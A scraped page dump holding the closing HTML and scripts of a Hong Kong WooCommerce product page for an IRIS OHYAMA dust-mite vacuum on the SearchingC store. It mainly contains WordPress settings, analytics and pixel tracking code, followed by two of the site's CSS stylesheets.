u5b8c%5Cu6210%22%2C%22cancelled%22%3A%22%5Cu53d6%5Cu6d88%22%2C%22refunded%22%3A%22%5Cu5df2%5Cu9000%5Cu8cbb%22%2C%22failed%22%3A%22%5Cu5931%5Cu6557%22%2C%22partial-payment%22%3A%22Partially%20Paid%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fschks3.searchingc.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F10%5C%2F02165119%5C%2Fwoocommerce-placeholder.png%22%2C%22siteTitle%22%3A%22SearchingC%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A27%2C%22title%22%3A%22%5Cu6211%5Cu7684%5Cu5e33%5Cu6236%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22%5Cu5546%5Cu5e97%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcollections%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A25%2C%22title%22%3A%22%5Cu8cfc%5Cu7269%5Cu8eca%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A26%2C%22title%22%3A%22%5Cu7d50%5Cu5e33%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%225.7.1%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%225.9.10%22%7D' ) );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-settings.js?ver=82d2e5e7e08035b2e1697b6105135f7c' id='wc-settings-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-format.js?ver=f000a8473802adde0c62e98d51026805' id='wc-price-format-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/priceformat.js?ver=2.4.0' id='wc-priceformat-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/react.min.js?ver=17.0.1' id='react-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/url.min.js?ver=5d9169e30a8883667fee1a7b5dd0fb51' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"You are probably offline.":["\u9019\u500b\u7db2\u7ad9\u76ee\u524d\u53ef\u80fd\u8655\u65bc\u96e2\u7dda\u72c0\u614b\u3002"],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u5a92\u9ad4\u4e0a\u8f09\u5931\u6557\u3002\u5982\u679c\u9019\u662f\u7167\u7247\u6216\u5927\u578b\u5c3a\u5bf8\u5716\u7247\uff0c\u8acb\u5148\u7e2e\u5c0f\u5c3a\u5bf8\u518d\u4e0a\u8f09\u3002"],"The response is not a valid JSON response.":["\u7121\u6548\u7684 JSON \u56de\u61c9\u3002"],"An unknown error occurred.":["\u51fa\u73fe\u672a\u77e5\u932f\u8aa4\u3002"]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/api-fetch.min.js?ver=17766b2bf644140bbb233ce86db2174c' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://searchingc.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "47d92c205f" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://searchingc.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/deprecated.min.js?ver=8778985ac0dfb16f24f8ef86d0718f43' id='wp-deprecated-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/dom.min.js?ver=ba466ff86449b948bf89b1d25c2ad20e' id='wp-dom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=17.0.1' id='react-dom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/escape-html.min.js?ver=ce66e0f9acf6802317399656243ffbc4' id='wp-escape-html-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/element.min.js?ver=fb9def72b4f6427aa79ce1c534a205cc' id='wp-element-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=77450ab7b4e5185ab453093061332216' id='wp-is-shallow-equal-js'></script>
<script type='text/javascript' id='wp-keycodes-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Backtick":["\u53cd\u5f15\u865f"],"Period":["\u53e5\u865f"],"Comma":["\u9017\u865f"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/keycodes.min.js?ver=9fd5d44710365c520fb15d397154271b' id='wp-keycodes-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/priority-queue.min.js?ver=8800e995455b762f0853c3b3abee6781' id='wp-priority-queue-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/compose.min.js?ver=058697a4c5024045c81954f411ff6dba' id='wp-compose-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/redux-routine.min.js?ver=6c3ab278bc9641b6f62731e018a4449e' id='wp-redux-routine-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/data.min.js?ver=c5f9378263e5eea9d870764c8fc1dd1b' id='wp-data-js'></script>
<script type='text/javascript' id='wp-data-js-after'>
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
	wp.data.plugins.persistence.__unstableMigrate( { storageKey: storageKey } );
} )();
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/data-controls.min.js?ver=8f1ca4c9b8ce97569364f3595781e718' id='wp-data-controls-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/notices.min.js?ver=5a82ca49493728103b070722b35c3c21' id='wp-notices-js'></script>
<script type='text/javascript' id='wc-blocks-middleware-js-before'>
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '537aea9a1b',
				wcStoreApiNonceTimestamp: '1763153229'
			};
			
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-middleware.js?ver=e998312bcf715dc9bd17e2f2d5c620e0' id='wc-blocks-middleware-js'></script>
<script type='text/javascript' id='wc-blocks-data-store-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-data.js?ver=df843f6f7205441a3ae40dd9e371239e' id='wc-blocks-data-store-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/autop.min.js?ver=e5e1c1378bcb34e073986566ac756500' id='wp-autop-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/blob.min.js?ver=4eca38a62df5f0145a5f1a78858581e7' id='wp-blob-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=2fc6dec19af6d4c5e5fec8f6fdc1a10b' id='wp-block-serialization-default-parser-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/html-entities.min.js?ver=544a76db37139ce991197ce1c0e8a601' id='wp-html-entities-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/shortcode.min.js?ver=7e026aec9ee5f844fe239b66b54b8865' id='wp-shortcode-js'></script>
<script type='text/javascript' id='wp-blocks-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"%1$s Block. Row %2$d":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u5217\u3002"],"Design":["\u8a2d\u8a08"],"%s Block":["[%s] \u5340\u584a"],"%1$s Block. %2$s":["[%1$s] \u5340\u584a\u3002%2$s"],"%1$s Block. Column %2$d":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u6b04\u3002"],"%1$s Block. Column %2$d. %3$s":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u6b04\u3002%3$s"],"%1$s Block. Row %2$d. %3$s":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u5217\u3002%3$s"],"Reusable blocks":["\u53ef\u91cd\u8907\u4f7f\u7528\u5340\u584a"],"Embeds":["\u5d4c\u5165\u5167\u5bb9"],"Text":["\u6587\u5b57"],"Widgets":["\u5c0f\u5de5\u5177"],"Theme":["\u4f48\u666f\u4e3b\u984c"],"Media":["\u5a92\u9ad4"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/blocks.min.js?ver=28d5b8f8805a22435cbdc51927067812' id='wp-blocks-js'></script>
<script type='text/javascript' id='wc-price-filter-block-frontend-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-09-17 18:20:20+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Error:":["\u932f\u8aa4\uff1a"],"Go":["\u9001\u51fa"],"Price":["\u50f9\u683c"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/price-filter-frontend.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter-frontend.js?ver=fe72a0b5a3f9ed6a427550afd1e2b63e' id='wc-price-filter-block-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/price-filter-frontend.js?ver=2.4.0' id='wc-price-filter-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=2.4.0' id='woocommerce-currency-switcher-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/actions.js?ver=2.4.0' id='woocs-style-3-js'></script>
<script type='text/javascript' id='deprecated-shared-settings-error-js-after'>
console.warn( "`woocommerce_shared_settings` filter in Blocks is deprecated. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/blob/trunk/docs/contributors/block-assets.md" );
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-5.7.1-2.6.5', '982673161771650');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "5.7.1",
    "pluginVersion": "2.6.5",
    "content_name": "IRIS OHYAMA IC-FAC4 \u7b2c\u56db\u4ee3\u9664\u5875\u87ce\u5438\u5875\u6a5f \u9999\u6e2f\u4e09\u8173\u63d2\u982d (\u96a8\u6a5f\u9644\u9001\u4e00\u530525\u500b\u4e00\u6b21\u6027\u5875\u7db2)(\u62cd\u6253\u7d0414,000\u6b21|\u6696\u98a8\u6bba\u87ce|\u5875\u87ce\u611f\u61c9\u5668|\u9664\u87ce\u7387\u905499% \u4ee5\u4e0a|\u52a0\u5bec\u6253\u5438\u982d) (\u54c1\u724c\u76f4\u9001)",
    "content_ids": "[\"FGTSC0045_744633\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"FGTSC0045_744633\",\"quantity\":1}]",
    "content_category": "\u885b\u751f\u6e05\u6f54",
    "value": "788",
    "currency": "HKD"
}, {
    "eventID": "530f9e39-e4c4-487d-a2ef-a38240a21645"
});

tvc_lc="HKD";


                   var items = [];
                //set local currencies
                gtag("set", {"currency": tvc_lc});
                jQuery("[class*=single_add_to_cart_button]").click(function() {
                // Enhanced E-commerce Add to cart clicks
                    gtag("event", "add_to_cart", {
                        "event_category":"Enhanced-Ecommerce",
                        "event_label":"add_to_cart_click",
                        "non_interaction": true,
                        "items": [{
                            "id" : tvc_po.tvc_i,
                            "name": tvc_po.tvc_n,
                            "category" :tvc_po.tvc_c,
                            "price": tvc_po.tvc_p,
                            "quantity" :jQuery(this).parent().find("input[name=quantity]").val()
                        }]
                    });
                    //add remarketing and dynamicremarketing tags
                    if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                        gtag("event","add_to_cart", {
                            "send_to":remarketing_snippet_id,
                            "value": tvc_po.tvc_p,
                            "items": [
                            {
                              "id": tvc_po.tvc_id, 
                              "google_business_vertical": "retail"
                            }
                          ]
                        });
                    }                                 
                });
                
            

tvc_po={"tvc_id":"744633","tvc_i":"FGTSC0045","tvc_n":"IRIS OHYAMA IC-FAC4 \u7b2c\u56db\u4ee3\u9664\u5875\u87ce\u5438\u5875\u6a5f \u9999\u6e2f\u4e09\u8173\u63d2\u982d (\u96a8\u6a5f\u9644\u9001\u4e00\u530525\u500b\u4e00\u6b21\u6027\u5875\u7db2)(\u62cd\u6253\u7d0414,000\u6b21|\u6696\u98a8\u6bba\u87ce|\u5875\u87ce\u611f\u61c9\u5668|\u9664\u87ce\u7387\u905499% \u4ee5\u4e0a|\u52a0\u5bec\u6253\u5438\u982d) (\u54c1\u724c\u76f4\u9001)","tvc_c":"\u5438\u5875\u6a5f\/\u6383\u5730\u6a5f\u5668\u4eba,\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5bb6\u5c45\u6e05\u6f54,\u5c45\u5bb6\u7528\u54c1,\u73fe\u8ca8\u5c08\u5340,\u885b\u751f\u6e05\u6f54","tvc_p":"788"};


            gtag("event", "view_item", {
                        "event_category":"Enhanced-Ecommerce",
                        "event_label":"product_impression_pp",
                        "items": [
                          {
                            "id": tvc_po.tvc_i,// Product details are provided in an impressionFieldObject.
                            "name":  tvc_po.tvc_n,
                            "category":tvc_po.tvc_c,
                          }
                        ],
                        "non_interaction": true
            })
            //add remarketing and dynamicremarketing tags
            if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                gtag("event","view_item", {
                    "send_to":remarketing_snippet_id,
                    "value": tvc_po.tvc_p,
                    "items": [
                      {
                        "id": tvc_po.tvc_id, 
                        "google_business_vertical": "retail"
                      }
                    ]
                  });
            }
            

homepage_json_ATC_link=[];

tvc_fp=[];

tvc_rcp=[];

tvc_rdp={"https:\/\/searchingc.com\/collections\/kb-air-mask\/":{"tvc_id":"184521","tvc_i":"184521","tvc_n":"KB Air Mask\u4fbf\u651c\u8ca0\u96e2\u5b50\u7a7a\u6c23\u6de8\u5316\u6a5f (\u73fe\u8ca8\u767c\u552e)","tvc_p":"799","tvc_c":"\u73fe\u8ca8\u5c08\u5340,\u751f\u6d3b\u7528\u54c1,\u7a7a\u6c23\u6e05\u6de8\u6a5f,\u885b\u751f\u6e05\u6f54"},"https:\/\/searchingc.com\/collections\/alpha-solway-ffp-face-mask\/":{"tvc_id":"184592","tvc_i":"184592","tvc_n":"\u82f1\u570b Alpha Solway C-Series FFP \u7b49\u7d1a\u53e3\u7f69 - \u5167\u542b20\u500b (\u5df2\u552e\u5b8c)","tvc_p":"350","tvc_c":"\u65b0\u54c1\u9810\u8cfc,\u751f\u6d3b\u7528\u54c1,\u885b\u751f\u6e05\u6f54"},"https:\/\/searchingc.com\/collections\/faceguard\/":{"tvc_id":"184982","tvc_i":"A-CYCFACEG-AAGY","tvc_n":"\u82f1\u570b FaceGuard \u53ef\u91cd\u7528 VFE 99.9% \u7d0d\u7c73\u7e96\u7dad\u53e3\u7f69","tvc_p":"349","tvc_c":"\u65b0\u54c1\u9810\u8cfc,\u751f\u6d3b\u7528\u54c1,\u5065\u5eb7\u751f\u6d3b,\u65c5\u904a\u904b\u52d5,\u904b\u52d5\u7528\u54c1,\u885b\u751f\u6e05\u6f54,\u7acb\u5373\u9078\u8cfc"},"https:\/\/searchingc.com\/collections\/unpro\/":{"tvc_id":"169304","tvc_i":"169304","tvc_n":"\u7f8e\u570b UVPRO \u7d2b\u5916\u7dda\u978b\u5c65\u6bba\u83cc\u71c8","tvc_p":"449","tvc_c":"\u751f\u6d3b\u7528\u54c1,\u885b\u751f\u6e05\u6f54,\u7acb\u5373\u9078\u8cfc"}};

prodpage_json_ATC_link={"https:\/\/searchingc.com\/collections\/kb-air-mask\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/kb-air-mask\/"},"https:\/\/searchingc.com\/collections\/alpha-solway-ffp-face-mask\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/alpha-solway-ffp-face-mask\/"},"https:\/\/searchingc.com\/collections\/faceguard\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/faceguard\/"},"https:\/\/searchingc.com\/collections\/unpro\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/unpro\/"}};

tvc_pgc=[];

catpage_json_ATC_link=[];


                var items = [];
                //set local currencies
                gtag("set", {"currency": tvc_lc});
                function t_products_impre_clicks(t_json_name,t_action){
                       t_send_threshold=0;
                       t_prod_pos=0;
                        t_json_length=Object.keys(t_json_name).length;
                            
                        for(var t_item in t_json_name) {
                    t_send_threshold++;
                    t_prod_pos++;
                    items.push({
                        "id": t_json_name[t_item].tvc_i,
                        "name": t_json_name[t_item].tvc_n,
                        "category": t_json_name[t_item].tvc_c,
                        "price": t_json_name[t_item].tvc_p,
                    });    
                            
                        if(t_json_length > 6 ){

                            if((t_send_threshold%6)==0){
                                t_json_length=t_json_length-6;
                                    gtag("event", "view_item_list", { "event_category":"Enhanced-Ecommerce",
                                         "event_label":"product_impression_"+t_action, "items":items,"non_interaction": true});
                                         items = [];
                                        }
                                        if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                            gtag("event","view_item_list", {
                                                "send_to":remarketing_snippet_id,
                                                "value": t_json_name[t_item].tvc_p,
                                                "items": [
                                                  {
                                                    "id": t_json_name[t_item].tvc_id, 
                                                    "google_business_vertical": "retail"
                                                  }
                                               ]
                                            });
                                        }
                            }else{
                
                               t_json_length--;
                               if(t_json_length==0){
                                       gtag("event", "view_item_list", { "event_category":"Enhanced-Ecommerce",
                                            "event_label":"product_impression_"+t_action, "items":items,"non_interaction": true});
                                            items = [];
                                        }
                                       if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                            gtag("event","view_item_list", {
                                                "send_to":remarketing_snippet_id,
                                                "value": t_json_name[t_item].tvc_p,
                                                "items": [
                                                  {
                                                    "id": t_json_name[t_item].tvc_id, 
                                                    "google_business_vertical": "retail"
                                                  }
                                               ]
                                            });
                                        }
                                }   
                            }
            }
                    
            //function for comparing urls in json object
            function prod_exists_in_JSON(t_url,t_json_name,t_action){
                                        if(t_json_name.hasOwnProperty(t_url)){
                                            t_call_fired=true;
                                            gtag("event", "select_content", {
                                                "event_category":"Enhanced-Ecommerce",
                                                "event_label":"product_click_"+t_action,
                                                "content_type": "product",
                                                "items": [
                                                {
                                                    "id":t_json_name[t_url].tvc_i,
                                                    "name": t_json_name[t_url].tvc_n,
                                                     "category":t_json_name[t_url].tvc_c,
                                                     "price": t_json_name[t_url].tvc_p,
                                                }
                                                ],
                                                "non_interaction": true
                                            });                    
                                       }else{
                                            t_call_fired=false;
                                        }
                                        return t_call_fired;
                                }
                    function prod_ATC_link_exists(t_url,t_ATC_json_name,t_prod_data_json,t_qty){
                        t_prod_url_key=t_ATC_json_name[t_url]["ATC-link"];
                        
                            if(t_prod_data_json.hasOwnProperty(t_prod_url_key)){
                                    t_call_fired=true;
                                // Enhanced E-commerce Add to cart clicks
                                    gtag("event", "add_to_cart", {
                                        "event_category":"Enhanced-Ecommerce",
                                        "event_label":"add_to_cart_click",
                                        "non_interaction": true,
                                        "items": [{
                                            "id" : t_prod_data_json[t_prod_url_key].tvc_i,
                                            "name":t_prod_data_json[t_prod_url_key].tvc_n,
                                            "category" : t_prod_data_json[t_prod_url_key].tvc_c,
                                            "price": t_prod_data_json[t_prod_url_key].tvc_p,
                                            "quantity" :t_qty
                                        }]
                                    });
                                    if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                        gtag("event","add_to_cart", {
                                            "send_to":remarketing_snippet_id,
                                            "value": t_prod_data_json[t_prod_url_key].tvc_p,
                                            "items": [
                                              {
                                                "id": t_prod_data_json[t_prod_url_key].tvc_id, 
                                                "google_business_vertical": "retail"
                                              }
                                            ]
                                        });
                                    }
                                 
                            }else{
                                       t_call_fired=false;
                            }    
                             return t_call_fired;
                     
                    }
                    
                    
                if(tvc_rdp.length !== 0){
                    t_products_impre_clicks(tvc_rdp,"rdp");  
                }          
                //product click - image and product name
                jQuery("a:not(.product_type_variable, .product_type_grouped)").on("click",function(){
                    t_url=jQuery(this).attr("href");
                     //prod page related call for click
                     prod_exists_in_JSON(t_url,tvc_rdp,"rdp");
                });  
                //Prod ATC link click in related product section
                jQuery("a[href*=add-to-cart]").on("click",function(){
            t_url=jQuery(this).attr("href");
                        t_qty=$(this).parent().find("input[name=quantity]").val();
                             //default quantity 1 if quantity box is not there             
                            if(t_qty=="" || t_qty===undefined){
                                t_qty="1";
                            }
                prod_ATC_link_exists(t_url,prodpage_json_ATC_link,tvc_rdp,t_qty);
                });   
            

tvc_smd={"tvc_wcv":"5.7.1","tvc_wpv":"5.9.10","tvc_eev":"4.2.1","tvc_cnf":{"t_ee":"on","t_df":false,"t_gUser":true,"t_UAen":"on","t_thr":6,"t_IPA":true,"t_OptOut":true,"t_PrivacyPolicy":true},"tvc_sub_data":{"sub_id":24874,"cu_id":21031,"pl_id":1,"ga_tra_option":"BOTH","ga_property_id":"UA-64159595-1","ga_measurement_id":"G-WJK9MHX7L6","ga_ads_id":"1624927172","ga_gmc_id":"141724716","op_gtag_js":1,"op_en_e_t":1,"op_rm_t_t":1,"op_dy_rm_t_t":1,"op_li_ga_wi_ads":1,"gmc_is_product_sync":0,"gmc_is_site_verified":1,"gmc_is_domain_claim":0,"gmc_product_count":0}};
 });
</script>
<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BAlG8zzEpea0BFIAdhsENWsBTHKeklhIxZrtnFBqNaA8YS7OmurxNgGXmUQ_AlgHjUDy3bGM3d4MUCVrl6F2EvM','sw':'https://searchingc.com/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	    <!-- SROLL TO TOP -->
    <style media="screen">
        #back-to-top {
            cursor: pointer;
            position: fixed;
            bottom: 50px;
            right: 15px;
            z-index: 9999;
            width: 50px;
            height: 50px;
            display: none;
        }
    </style>
    <script type="text/javascript">
        jQuery(function($) {
            $(window).on('scroll', function() {
                var currentScrollTop = $(document).scrollTop();

                if ( currentScrollTop > 100 ) {
                    $('#back-to-top').fadeIn(500);
                } else {
                    $('#back-to-top').fadeOut(500);
                }
            });

            $(window).scroll();

            $('#back-to-top').on('click', function(e) {
                e.preventDefault();

                $('html, body').animate({
                    scrollTop: 0
                }, 500);
            });
        });
    </script>
    <img src="https://searchingc.com/wp-content/themes/searchingc/img/Up Arrow.png" alt="" id="back-to-top">
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"98062d43cf324a0eb7486d7cb67caa16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://searchingc.com/wp-content/plugins/aaclub_wc_plugin/css/main.css?ver=2.5.11
body_size: -318
content:
.atome-wc-price-divider {
  direction:ltr;
}

.atome-wc-price-divider.below_price_on_list {
  line-height: 20px;
}
.atome-wc-price-divider.below_product_price {
  line-height: 20px;
}
.atome-wc-price-divider.above_add_to_cart {
  line-height: 30px;
}
.atome-wc-price-divider.below_add_to_cart {
  line-height: 30px;
}

--- FILE ---
content_type: text/css
request_url: https://searchingc.com/wp-content/themes/opstore/assets/css/responsive.css?ver=5.9.10
body_size: 11870
content:
@media (min-width: 768px) {
    
    header {/* top: 0; */left: 0; z-index: 11; width: 100%; position: relative;}  
    .sticky-header header.shrinked{ position: fixed; top: 0; }

    .header-2 .navbar-nav>li{ margin-right: 35px; }    
    .navbar-nav li ul.sub-menu,
    .navbar-nav li .mega-menu,
    .navbar-nav li ul.sub-menu>li>.sub-menu {
        opacity: 0;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -webkit-transform: translateY(30px);
        transform: translateY(30px);
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: top center;
        -ms-transform-origin: top center;
        transform-origin: top center;
        -webkit-transition: all 400ms ease-in-out;
        transition: all 400ms ease-in-out;
        z-index: 100;
        list-style-type: none;
        position: absolute;
        top: 96%;
        left: 0;
        width: 300px;
        display: block;
        visibility: hidden;
    }

    .header-2 .nav.navbar-nav > li.menu-item-has-children > a:after{
        display: none !important;
    }


    .header-2 .nav.navbar-nav li.menu-item-has-children a:after{
        content: none;
    }

    .navbar-nav li ul.sub-menu>li>.sub-menu {
        transform: translateY(0px) translateX(30px);
    }

    .navbar-nav li .mega-menu {
        width: 100%;
        left: 0%;
    }

    .navbar-nav li.open .sub-menu,
    .navbar-nav li.open .mega-menu {
        opacity: 1;
        -webkit-transform: rotateX(0) translateZ(0);
        transform: rotateX(0) translateZ(0);
    }
     
    .navbar-nav li:hover ul,
    .navbar-nav li:focus-within ul,
    .navbar-nav li:hover .mega-menu,
    .navbar-nav li:focus-within .mega-menu {
        opacity: 1;
        -webkit-transform: translateY(0px) translateZ(0);
        transform: translateY(0px) translateZ(0);
        visibility: visible;
    }

    .navbar-nav li ul.sub-menu>li:hover>.sub-menu,
    .navbar-nav li ul.sub-menu>li:focus>.sub-menu{
        transform: translateX(0px); 
        opacity: 1;
        visibility: visible;
    }
    
    .navbar-nav li ul.sub-menu>li{ position: relative; }

    .navbar-nav li>ul.sub-menu>li>.sub-menu {
        top: 0;
        left: 100%; 
    }
 
    .hero-banner.inner-banner,
    .inner-banner .fixed-banner,
    .inner-banner .content-wrap,
    .inner-banner .content-wrap .inner { height: 220px;}

    .hero-banner.inner-banner.blog-feature-banner .fixed-banner,
    .hero-banner.inner-banner.blog-feature-banner, 
    .hero-banner.home-3,
    .fixed-banner.home-banner-3,
    .hero-banner.home-3 .content-wrap .inner { height: 600px; }  

    .hero-banner .fixed-banner { width: 100%;}
    .hero-banner img { max-width: initial; }


    .time-counter .wrap {width: 690px; margin: 200px  auto;}

